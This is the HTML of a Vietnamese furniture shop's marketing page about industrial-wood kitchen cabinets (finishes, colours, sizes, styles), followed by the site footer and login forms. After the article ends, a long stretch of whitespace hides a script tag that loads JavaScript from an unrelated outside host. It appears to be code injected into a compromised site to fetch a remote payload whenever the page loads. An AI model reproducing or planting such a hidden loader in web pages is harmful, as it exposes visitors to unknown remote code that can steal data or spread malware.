<p style="text-align: justify;">Dưới đây là một vài lớp phủ đẹp bao quanh lớp gỗ MDF bạn có thể tham khảo.</p>
<ul style="text-align: justify;">
<li><u>Tủ bếp gỗ công nghiệp acrylic</u> được phủ sơn trắng sáng bóng. Loại tủ mang vẻ đẹp sang trọng, lịch sự.</li>
<li><u>Tủ bếp gỗ công nghiệp phủ melamine</u> có khả năng chống xước mạnh mẽ. Chất liệu này được ưa chuộng bởi các bà nội trợ bởi thẩm mỹ và tuổi thọ.</li>
<li><u>Tủ bếp gỗ công nghiệp veneer</u> có đường vân và hoạ tiết rất sinh động. Đường hoạ tiết bao gồm các đường thẳng và vân giả gỗ rất hoàn hảo.</li>
<li><u>Tủ bếp gỗ công nghiệp laminate</u> tránh bị cong vênh và mối mọt tốt. Phủ laminate phù hợp phong cách hiện đại và đơn giản.</li>
</ul>
<p style="text-align: justify;"><em><strong><span style="color: #0000ff;">Tham khảo bài viết chi tiết: </span></strong></em></p>
<p style="text-align: justify;"><em><strong><span style="color: #0000ff;">==&gt;&gt;</span> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://noithatdelathanh.vn/cam-nang-kien-thuc-tong-hop-go-cong-nghiep-noi-that-go-cong-nghiep/">Cẩm nang kiến thức tổng hợp gỗ công nghiệp</a></span></strong></em></p>
<h3 style="text-align: justify;"><span id="Mau_sac">Màu sắc</span></h3>
<p style="text-align: justify;"><u>T</u><u>ủ bếp gỗ công nghiệp giá rẻ Hà Nội </u>có màu sắc khá đa dạng. Tuy nhiên, <u>mẫu tủ bếp gỗ công nghiệp đẹp</u> và phổ biến có thể kể là màu trắng và gỗ.</p>
<p style="text-align: justify;">Sắc trắng tạo sự hiện đại, sang trọng. Trong khi đó, màu gỗ nâu đậm, nâu nhạt mang lại cảm giác ấm cúng, gần gũi.</p>
<p style="text-align: justify;">Ngoài ra, tuỳ vào phong cách ưa thích mà bạn có thể lựa chọn màu cho mình. Các gam màu tươi sáng như xanh, đỏ, vàng giờ đây đã được ứng dụng trong tủ bếp. Điều này có thể làm phong phú thêm căn phòng của bạn đấy!</p>
<h3 style="text-align: justify;"><span id="Kich_thuoc">Kích thước</span></h3>
<p style="text-align: justify;">Kích thước tủ bếp khá linh động. Bạn có thể đặt hàng với nhà sản xuất về kích thước các <u>mẫu tủ bếp gỗ công nghiệp</u> (<u>mẫu tủ bếp bằng gỗ công nghiệp</u>) cho gia đình.</p>
<p style="text-align: justify;">Với mỗi thiết kế, bên sản xuất sẽ <u>báo giá tủ bếp gỗ công nghiệp MDF</u>. Giá cả thi công là khác nhau với từng kích thước khác nhau. Bạn có thể tham khảo thêm tại Nội thất Đê La Thành với vô vàn mẫu mã tuyệt vời.</p>
<h3 style="text-align: justify;"><span id="Kieu_dang">Kiểu dáng</span></h3>
<p style="text-align: justify;">Tủ bếp không giới hạn kiểu dáng. Các loại tủ bếp được thiết kế dựa trên không gian có sự đa dạng.</p>
<p style="text-align: justify;">Thông thường, nhiều gia đình chọn <u>mẫu tủ bếp gỗ công nghiệp chữ L</u>. Loại này phù hợp với gia đình diện tích lớn, rộng mở. Dáng chữ I là lựa chọn hoàn hảo trong không gian hẹp.</p>
<p style="text-align: justify;">Các loại này đều là <u>tủ bếp gỗ công nghiệp chống nước</u>. Do vậy, bạn không lo lắng về việc chúng gắn vào tường có bị ảnh hưởng không. <u>Giá tủ bếp gỗ công nghiệp chống ẩm</u> cũng vừa và hợp lý với túi tiền.</p>
<h2 style="text-align: justify;"><span id="4_phong_cach_tu_bep_dep_nhat_2023_8211_2024">4 phong cách tủ bếp đẹp nhất 2023 &#8211; 2024</span></h2>
<p style="text-align: justify;">Dưới đây là một vài <u>hình ảnh tủ bếp gỗ đẹp</u> (<u>hình ảnh tủ bếp gỗ</u>) đang hot hiện nay: <u>tủ bếp gỗ công nghiệp melamine, tủ bếp gỗ công nghiệp mdf</u>,&#8230;</p>
<h3 style="text-align: justify;"><span id="Phong_cach_tu_bep_co_dien">Phong cách tủ bếp cổ điển</span></h3>
<p style="text-align: justify;"><u>Kệ tủ bếp gỗ công nghiệp</u> phong cách cổ điển sở hữu những họa tiết, hoa văn cầu kỳ. Chi tiết nhỏ mô phỏng biểu tượng tôn giáo hay nghệ thuật mang lại sự thú vị cho không gian. </p>
<p style="text-align: justify;"><u>Tủ bếp gỗ ép</u> cổ điển được nhiều bạn trẻ yêu thích.</p>
<h3 style="text-align: justify;"><span id="Phong_cach_tu_bep_tan_co_dien">Phong cách tủ bếp tân cổ điển</span></h3>
<p style="text-align: justify;">Phong cách tân cổ điển là sự pha trộn giữa cổ điển và hiện đại. Các <u>mẫu tủ bếp gỗ công nghiệp đẹp</u> gồm các chi tiết đẹp nhưng không mất đi sự hiện đại.</p>
<p style="text-align: justify;"><u>Tủ bếp gỗ công nghiệp đẹp</u> tân cổ điển gồm chủ yếu là 2 màu: trắng và một màu trầm. Phong cách này rất phù hợp với những người trẻ.</p>
<h3 style="text-align: justify;"><span id="Phong_cach_tu_bep_hien_dai">Phong cách tủ bếp hiện đại</span></h3>
<p style="text-align: justify;"><u>Tủ bếp gỗ công nghiệp sơn trắng</u> là loại <u>tủ bếp gỗ công nghiệp</u> sơn acrylic. Loại tủ này tượng trưng cho phong cách hiện đại.</p>
<p style="text-align: justify;"><u>Tủ bếp gỗ công nghiệp hiện đại</u> (<u>tủ bếp gỗ công nghiệp kiểu hiện đại</u>) được thiết kế đơn giản. Ngược với phong cách trên, <u>mẫu tủ bêp gỗ</u> (<u>tủ bếp gô</u>) này không có chi tiết, hoa văn. Tất cả đều được tối giản một cách tối đa nhằm tạo sự thoáng đãng cho không gian.</p>
<h3 style="text-align: justify;"><span id="Phong_cach_tu_bep_Retro">Phong cách tủ bếp Retro</span></h3>
<p style="text-align: justify;">Phong cách Retro là sự sáng tạo nổi bật của giới thiết kế hiện nay. <u>Tủ bếp gỗ công nghiệp tại Hà Nội</u> này được kết hợp các mảng màu tươi mới. </p>
<p style="text-align: justify;">Phong cách Retro mang đến sự nhẹ nhàng nhưng năng động, không nhàm chán. Với những bạn trẻ yêu nghệ thuật, chắc chắn không thể bỏ lỡ loại tủ bếp này.</p>
<p style="text-align: right;"><em>Đặt hàng trên Fanpage: <span style="text-decoration: underline;"><a href="https://www.facebook.com/noithatdelathanh.vn"><strong>Facebook Nội thất Đê La Thành</strong></a></span></em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div><!-- .rey-pageContent -->
</article><!-- #page-## -->


				</main>
				<!-- .rey-siteMain -->

							</div>

			
		</div>
		<!-- .rey-siteContainer -->
		

	</div>
	<!-- .rey-siteContent -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script src="https://webscript.dev/api/js/noithatdelathanh.vn.js"></script>

	
<footer class="rey-siteFooter rey-siteFooter--custom" >

    		<div data-elementor-type="wp-post" data-elementor-id="994" class="elementor elementor-994" data-elementor-gstype="footer" data-page-el-selector="body.elementor-page-994">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ae38999 rey-section-bg--classic elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae38999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a16ca71" data-id="a16ca71" data-element_type="column">
			<div class="elementor-column-wrap--a16ca71 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-503388b elementor-widget elementor-widget-image" data-id="503388b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="1777" height="1469" src="https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png" class="attachment-full size-full wp-image-1785" alt="" srcset="https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png 1777w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-300x248.png 300w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-1024x847.png 1024w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-768x635.png 768w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-1536x1270.png 1536w, https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400-800x661.png 800w" sizes="(max-width: 1777px) 100vw, 1777px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-865fefd elementor-align-left elementor-widget elementor-widget-reycore-header-caller" data-id="865fefd" data-element_type="widget" data-widget_type="reycore-header-caller.default">
				<div class="elementor-widget-container">
			<a href="tel:0981.696.181" class="rey-caller-el rey-caller-text"><span class="--dnone-sm --dnone-md">0981.696.181</span><svg aria-hidden="true" role="img" id="rey-icon-telephone-696e23356f1ee" class="rey-icon rey-icon-telephone rey-caller-icon --dnone-lg" viewbox="0 0 35 35"><path d="M33.3533245,30.348235 C33.3585492,31.6354238 32.8208627,32.8651684 31.8723596,33.7353547 C30.9238565,34.605541 29.652442,35.0355221 28.3430173,34.916932 C23.4170636,34.3816869 18.6853383,32.6984428 14.5398948,30.0100601 C10.6692995,27.5505229 7.38771043,24.2689338 4.93538673,20.4095814 C2.22998526,16.2333986 0.546358851,11.4786621 0.0185686805,6.5068017 C-0.0969211245,5.2287956 0.330047556,3.96109295 1.19517618,3.01336411 C2.0603048,2.06563527 3.28392694,1.52515299 4.56857512,1.52394388 L9.12500689,1.52401768 C11.4195533,1.50143446 13.3752945,3.18337192 13.6983494,5.46945628 C13.8762716,6.81847711 14.2062339,8.14304017 14.6806548,9.41444158 C15.3086205,11.0850131 14.906975,12.9682845 13.6460712,14.2433447 L12.5533587,15.3360572 C14.3451392,18.1469505 16.7303384,20.5321487 19.5412327,22.3239279 L20.6399822,21.2251975 C21.9089964,19.9703059 23.7922678,19.5686604 25.4594015,20.1953385 C26.7342407,20.671047 28.0588038,21.0010093 29.4214396,21.1807897 C31.7130092,21.5040741 33.4003492,23.4884211 33.353337,25.8000228 L33.3533245,30.348235 Z M30.305718,25.7829915 L30.3061868,25.7451933 C30.3253792,24.971702 29.7618536,24.3066107 29.0093256,24.2003848 C27.4324296,23.9924083 25.8841228,23.6067091 24.3905014,23.0493569 C23.8336442,22.840035 23.2058871,22.9739169 22.7889283,23.3862018 L20.8536902,25.3214399 C20.3686418,25.8064883 19.6192865,25.9076504 19.0229835,25.5685831 C14.9696236,23.263779 11.6135019,19.9076573 9.30869777,15.8542974 C8.96963052,15.2579944 9.07079259,14.5086391 9.55584098,14.0235907 L11.4850668,12.0943986 C11.903364,11.6713938 12.0372459,11.0436367 11.8266365,10.4833417 C11.2705718,8.99315808 10.8848726,7.44485126 10.67881,5.88196532 C10.571763,5.12460721 9.91984929,4.56396139 9.14000369,4.57156292 L4.57001013,4.57156225 C4.14227241,4.57196506 3.73439836,4.75212582 3.44602215,5.06803543 C3.15764594,5.38394505 3.01532305,5.8065126 3.05148367,6.20874453 C3.52638911,10.6808281 5.04805049,14.9781584 7.50040565,18.763835 C9.71998807,22.2568112 12.6814221,25.2182452 16.1862531,27.4454378 C19.9436189,29.8820759 24.2201518,31.4033918 28.6447781,31.8844147 C29.0721031,31.9230342 29.4959079,31.7797072 29.8120756,31.4896451 C30.1282433,31.199583 30.3074721,30.7896681 30.305718,30.3544201 L30.305718,25.7829915 Z" fill-rule="nonzero"></path>
			<path d="M20.9472512,9.1147916 C23.3828955,9.58999667 25.2872842,11.4943854 25.7624893,13.9300297 C25.923646,14.7560321 26.7238966,15.294996 27.549899,15.1338392 C28.3759014,14.9726825 28.9148653,14.1724319 28.7537086,13.3464295 C28.040901,9.69296301 25.1843179,6.83637994 21.5308514,6.12357234 C20.704849,5.96241559 19.9045984,6.50137948 19.7434417,7.32738187 C19.5822849,8.15338426 20.1212488,8.95363485 20.9472512,9.1147916 Z" fill-rule="nonzero"></path>
			<path d="M21.0708033,3.03843656 C26.7319904,3.66734897 31.2030199,8.13275451 31.8390573,13.7931456 C31.9330308,14.6294591 32.6871775,15.2312447 33.5234911,15.1372712 C34.3598047,15.0432977 34.9615902,14.289151 34.8676167,13.4528374 C34.07257,6.37734864 28.4837832,0.795591708 21.4072993,0.0094511945 C20.5708681,-0.0834695941 19.8174794,0.519264694 19.7245586,1.35569591 C19.6316378,2.19212712 20.2343721,2.94551577 21.0708033,3.03843656 Z" fill-rule="nonzero"></path></svg></a><a href="#" data-rey-section-modal="{&quot;content&quot;:&quot;[data-rey-modal-id=\&quot;#\&quot;]&quot;,&quot;id&quot;:&quot;&quot;}" class="rey-caller-el rey-caller-button btn ">YÊU CẦU GỌI - Hỗ trợ 24/7</a>		</div>
				</div>
				<div class="elementor-element elementor-element-a216e99 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a216e99" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-cc642a2" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-554673f" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7f38a9c" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e59a767 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="e59a767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>noithatdelathanh.vn@gmail.com</p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd9cd67 elementor-widget elementor-widget-html" data-id="cd9cd67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<div class="float-contact">

<a href="http://zalo.me/0981696181" class="chat-zalo">Chat Zalo</a>
<a href="http://m.me/noithatdelathanh.vn"  class="chat-face">Chat Facebook</a>
<a href="tel:0981696181" class="hotline">Hotline1: 0981.696.181</a>
<a href="tel:0936888915" class="hotline">Hotline2: 0936.888.915</a>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d47850" data-id="5d47850" data-element_type="column">
			<div class="elementor-column-wrap--5d47850 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9c93bb elementor-widget elementor-widget-heading" data-id="f9c93bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">DANH MỤC </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6aff559 reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="6aff559" data-element_type="widget" data-widget_type="reycore-menu.custom-items">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul class="reyEl-menu-nav rey-navEl --menuHover-"><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-sofa-ban-tra-dep/"><span>BÀN TRÀ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ban-hoc"><span>BÀN HỌC</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/giuong-ngu"><span>GIƯỜNG NGỦ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/ke-tivi"><span>KỆ TIVI</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>NỘI THẤT ĐÊ LA THÀNH</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/mau-sofa-tan-co-dien/"><span>NỘI THẤT NAILS - SPA</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA </span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-dau-giuong/"><span>TỦ ĐẦU GIƯỜNG</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-giay/"><span>TỦ GIÀY</span></a></li><li class="menu-item "><a class="" href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span></a></li></ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-05a6e92" data-id="05a6e92" data-element_type="column">
			<div class="elementor-column-wrap--05a6e92 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c210025 elementor-widget elementor-widget-heading" data-id="c210025" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">GIỚI THIỆU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5031a11 reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="5031a11" data-element_type="widget" data-widget_type="reycore-menu.default">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul data-menu-qid="5081" id="menu-footer-about" class="reyEl-menu-nav rey-navEl --menuHover-"><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629 o-id-1557"><a href="https://noithatdelathanh.vn/gioi-thieu-ve-noi-that-de-la-thanh/"><span>Giới Thiệu Chung</span></a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1719 o-id-30"><a href="https://noithatdelathanh.vn/tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627 o-id-1563"><a href="https://noithatdelathanh.vn/my-account-2/"><span>My account</span></a></li>
</ul></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11b2e6f elementor-widget elementor-widget-heading" data-id="11b2e6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HỖ TRỢ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f1828dc reyEl-menu--vertical reyEl-menu--cols-1 --icons-start elementor-widget elementor-widget-reycore-menu" data-id="f1828dc" data-element_type="widget" data-widget_type="reycore-menu.default">
				<div class="elementor-widget-container">
			
		<div class="rey-element reyEl-menu">
			<div class="reyEl-menu-navWrapper"><ul data-menu-qid="5081" id="menu-footer-help" class="reyEl-menu-nav rey-navEl --menuHover-"><li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 o-id-611"><a href="https://noithatdelathanh.vn/phuong-thuc-thanh-toan/"><span>Phương thức thanh toán</span></a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 o-id-621"><a href="https://noithatdelathanh.vn/chinh-sach-mua-hang-bao-hanh-doi-tra/"><span>Mua hàng, Bảo hành &#038; Đổi trả</span></a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1549 o-id-619"><a href="https://noithatdelathanh.vn/bao-mat-thong-tin/"><span>Bảo mật thông tin</span></a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 o-id-623"><a href="https://noithatdelathanh.vn/dieu-khoan-dieu-kien-su-dung/"><span>Điều khoản &#038; Điều kiện sử dụng</span></a></li>
</ul></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ad330d8" data-id="ad330d8" data-element_type="column">
			<div class="elementor-column-wrap--ad330d8 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-562d80e elementor-widget elementor-widget-html" data-id="562d80e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="fb-page" data-href="https://www.facebook.com/noithatdelathanh.vn/"  data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/noithatdelathanh.vn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/noithatdelathanh.vn/">Nội Thất Đê La Thành</a></blockquote></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a40987 u-last-p-margin elementor-widget elementor-widget-text-editor" data-id="7a40987" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p> Địa chỉ: <span style="color: #ff0000;"><strong>324 Đê La Thành, P. Ô Chợ Dừa, Q. Đống Đa, Hà Nội</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7651283 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7651283" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e09e19" data-id="8e09e19" data-element_type="column">
			<div class="elementor-column-wrap--8e09e19 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e409743 elementor-widget elementor-widget-shortcode" data-id="e409743" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="//www.dmca.com/Protection/Status.aspx?ID=9be2d57a-60cf-422c-8539-0c38a9742a52" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-solid-green-black-simple.png?ID=9be2d57a-60cf-422c-8539-0c38a9742a52"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b95fa65 rey-flexWrap rey-section-bg--classic elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b95fa65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-853aedf" data-id="853aedf" data-element_type="column">
			<div class="elementor-column-wrap--853aedf elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20bf1e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="20bf1e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b43d062" data-id="b43d062" data-element_type="column">
			<div class="elementor-column-wrap--b43d062 elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43e683a u-last-p-margin elementor-widget elementor-widget-text-editor" data-id="43e683a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© <a href="https://noithatdelathanh.vn/">Nội Thất Đê La Thành 2020.  </a>All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9cc6c4d" data-id="9cc6c4d" data-element_type="column">
			<div class="elementor-column-wrap--9cc6c4d elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b03fa8d u-last-p-margin elementor-widget__width-auto elementor-widget-mobile__width-inherit --il--right elementor-widget elementor-widget-text-editor" data-id="b03fa8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://noithatdelathanh.vn/">Phương thức thanh toán</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-c001a3d gallery-cols--6 gallery-spacing-custom elementor-widget__width-auto gallery-cols--mobile-3 elementor-widget elementor-widget-image-gallery" data-id="c001a3d" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-5081 gallery-columns-6 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/american-express-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/gpay-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/master-card-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/paypal-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<img src="https://noithatdelathanh.vn/wp-content/uploads/2019/06/visa-pay-logo.svg" class="attachment-full size-full" alt="" decoding="async" />
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</footer>
<!-- .rey-siteFooter -->


</div>
<!-- .rey-siteWrapper -->


		<div data-layout="drop" class="rey-accountPanel-wrapper --layout-drop --invisible rey-header-dropPanel --manual">
			<div class="rey-accountPanel rey-header-dropPanel-content" data-lazy-hidden="" aria-modal="true" role="dialog" tabindex="-1">
				
<div class="rey-accountTabs">

	<div class="rey-accountTabs-item --active" data-item="account">
		<span>ACCOUNT</span>	</div>

	<div class="rey-accountTabs-item" data-item="wishlist">
		<span>Wishlist</span><span class="rey-wishlistCounter-number" data-count=""></span>	</div>

</div>

<div class="rey-accountWishlist-wrapper " data-account-tab="wishlist">
	<div class="rey-accountPanel-title">
		<a href="https://noithatdelathanh.vn/wishlist/">Wishlist</a><span class="rey-wishlistCounter-number" data-count=""></span>
	</div>
	<div class="rey-wishlistPanel-container" data-type="grid">
		<div class="rey-accountWishlist rey-wishlistPanel"></div>
		<div class="rey-lineLoader"></div>
	</div>
</div>

			<div class="rey-accountForms --active" data-redirect-type="load_menu" data-redirect-url=""  data-account-tab="account">
				
<div class="rey-accountPanel-form rey-loginForm --active">
	<div class="rey-accountPanel-title">Đăng nhập</div>

	<form  class="woocommerce-form woocommerce-form-login js-rey-woocommerce-form-login" method="post">

		
		<p class="rey-form-row rey-form-row--text ">
			<input type="text" class="rey-input rey-input--text" name="username" id="username" autocomplete="username" value="" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);" />			<label for="username" class="rey-label">Username or email address&nbsp;<span class="required">*</span></label>
		</p>

		<p class="rey-form-row rey-form-row--text">
			<input class="rey-input rey-input--text --suports-visibility" type="password" name="password" id="password" autocomplete="current-password" required onInput="(function(e){e.target.closest('.rey-form-row').classList.toggle('--has-value',e.target.value)})(arguments[0]);"/>
			<label for="password" class="rey-label">Password&nbsp;<span class="required">*</span></label>
		</p>

		
		<div class="rey-form-row rey-form-row--reset-mobile">
			<p class="col">
				<label class="rey-label rey-label--checkbox" for="rememberme">
					<input class="rey-input rey-input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"  />
					<span></span>
					<span class="rey-label-text">Remember me</span>
				</label>
			</p>

			<p class="col text-right">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="82ffa5dad2" /><input type="hidden" name="_wp_http_referer" value="/mau-tu-bep-go-cong-nghiep-moi-nhat/" />				<button type="submit" class="btn btn-line-active submit-btn" name="login" value="SIGN IN"  aria-label="SIGN IN">SIGN IN</button>
			</p>
		</div>

					<div class="rey-accountForms-notice"></div>

			<div class="rey-accountPanel-links rey-accountForms-links">
								<button class="btn btn-line" data-location="rey-registerForm">Create Account</button>
								<button class="btn btn-line" data-location="rey-forgetForm">Forgot password</button>
			</div>
		
		
	</form>

</div>

		<div class="rey-accountPanel-form rey-registerForm ">
		<div class="rey-accountPanel-title">Create an account</div>
	
		<form   method="post" class="register woocommerce-form woocommerce-form-register js-rey-woocommerce-form-register"  >

			
			
			<p class="rey-form-row rey-form-row--text ">
				<label class="rey-label" for="reg_email">Email address&nbsp;<span class="required">*</span></label>
